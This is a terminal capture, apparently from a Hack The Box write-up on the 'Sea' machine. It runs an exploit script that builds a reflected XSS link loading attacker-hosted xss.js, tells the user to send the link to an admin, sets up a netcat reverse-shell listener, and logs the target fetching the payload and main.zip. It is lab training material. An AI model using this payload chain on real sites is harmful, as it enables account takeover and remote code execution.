 ┌──(kali㉿kali)-[~/htb/sea]
└─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.16 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.16:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [20/May/2025 15:14:05] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [20/May/2025 15:14:15] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/May/2025 15:14:15] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/May/2025 15:14:15] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/May/2025 15:14:16] "GET /main.zip HTTP/1.1" 200 -